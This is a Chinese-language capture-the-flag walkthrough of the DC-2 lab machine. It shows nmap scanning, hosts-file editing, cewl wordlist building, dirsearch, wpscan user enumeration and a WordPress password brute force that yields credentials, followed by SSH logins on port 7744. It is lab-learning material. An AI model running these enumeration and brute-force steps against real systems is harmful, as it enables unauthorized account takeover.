

本机IP:192.168.223.128

目标IP:192.168.223.131



目标搜索:nmap -sP 192.168.223.1/24



端口搜索:nmap -sV -A -p- 192.168.223.131

开放了80 7744端口



访问一下web

发现进不去



目标ip被重定向到www.dc-2.com

修改一下本地DNS

linux目录 /etc/hosts

windows目录:C:\Windows\System32\drivers\etc\hosts

在/etc/hosts 添加目标IP

成功访问





发现是一个wordpress服务,可以看到一个flag1

意思好像是要我们用cewl

什么是cewl



应该是一个爬取url字典生成工具,看一下参数

生成一个字典,然后找login界面



用dirsearch跑一下

dirsearch -u 192.168.223.131

http://dc-2/wp-login.php应该是登录界面





wordpress扫描用户名工具用wpscan

wpscan --url http://dc-2/ -e u

用户名有 admin jerry tom



把三个用户名放到一个字典里

配合刚才用cewl爬出的字典爆破一下

wpscan --url http://dc-2/ -U user.txt -P passwd.txt



成功爆破出来jerry和tom的密码

Username: jerry, Password: adipiscing

Username: tom, Password: parturient

登录一下



在jerry账号里发现了flag2

提示如果你不能攻破wp,有其他方法。

我又登录了一下tom的wp,发现没有东西。

这里思路有点卡了,不知道接下来怎么做。





思路回到一开始扫描端口发现了一个奇怪的端口号77744,开启了ssh服务,用ssh链接试试

ssh jerry@192.168.223.131 -p 7744

ssh tom@192.168.223.131 -p 7744

发现jerry的连不上,tom的连的上





